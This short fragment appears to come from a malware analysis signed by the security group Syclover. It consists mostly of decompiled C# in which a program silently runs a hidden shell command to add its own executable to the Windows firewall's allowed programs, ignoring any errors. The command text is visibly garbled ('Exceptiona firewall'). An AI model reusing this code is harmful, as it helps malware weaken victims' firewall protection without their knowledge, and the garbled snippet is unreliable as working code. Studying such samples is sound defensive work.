 try
{
Interaction.Shell(string.Concat(new string[]
{
"Exceptiona firewall add allowedprogram \"",
OK.LO.FullName,
"\" \"",
OK.LO.Name,
"\" ENABLE"
}), AppWinStyle.Hide, true, 5000);
}
catch (Exception ex3)
{
}
三叶草小组Syclover